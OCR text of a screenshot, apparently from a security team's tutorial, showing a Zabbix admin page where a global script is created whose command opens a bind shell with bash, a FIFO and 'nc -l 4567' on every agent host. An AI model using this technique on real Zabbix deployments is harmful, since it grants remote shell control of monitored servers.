 不安全 :8090/zabbix.php?action=script.edit
ZABBIX Monitoring Inventory Reports Configuration Administration Z Share ?
1
General Proxies Authentication User groups Users Media types Scripts Queue Zabbix docker
Scripts
Creat Scripts
2
Name yw
Type Script
3
Execute on Zabbix agent Zabbix server
4
Commands mkfifo /tmp/tmp_fifo
cat /tmp/tmp_fifo | /bin/bash -i 2>&1 |nc -l 4567 > /tmp/tmp_fifo
5
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Add Cancel
利刃安全小组